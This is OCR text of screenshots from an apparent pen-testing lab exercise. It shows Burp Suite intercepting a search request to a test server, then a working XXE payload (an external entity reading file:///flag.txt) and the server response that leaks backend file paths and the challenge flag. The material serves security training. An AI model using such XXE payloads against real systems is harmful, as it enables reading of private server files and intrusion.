 Search the Web
172.17.1.110:8080
UOIT Pen testing
Search the Web:
Hack Search
Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://172.17.1.110:8080
Forward Drop Intercept is on Action
Raw Params Headers Hex XML
1 <search>Hack</search>
Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://172.17.1.110:8080 ?
Request
Raw Params Headers Hex XML
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///flag.txt">
3 ]>
4 <search>&xxe;</search>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Apr 2020 15:26:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 463
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>Warning</b>:  DOMDocument::loadXML(): root and DTD
name do not match 'search' and 'foo' in Entity, line: 2
in <b>/var/www/app/backend.php</b> on line <b>10</b><br
/>
11 <br />
12 <b>Warning</b>:  DOMDocument::loadXML(): No declaration
for element search in Entity, line: 2 in <b>
/var/www/app/backend.php</b> on line <b>10</b><br />
13 <?xml version="1.0"?>
14 <result>Showing search result for: Challenge 1
complete! Flag: 16aa84cc239751ac783a847d714ca216</
result>